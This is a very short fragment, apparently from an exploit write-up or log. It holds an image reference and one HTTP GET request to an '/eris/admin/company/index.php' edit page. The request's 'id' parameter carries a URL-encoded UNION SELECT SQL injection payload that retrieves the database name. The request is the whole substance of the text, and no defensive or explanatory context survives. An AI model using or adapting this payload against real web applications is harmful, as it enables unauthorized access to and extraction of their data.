 GET /eris/admin/company/index.php?view=edit&id=-3%27%20union%20select%201,database(),3,4,5,6--+ HTTP/1.1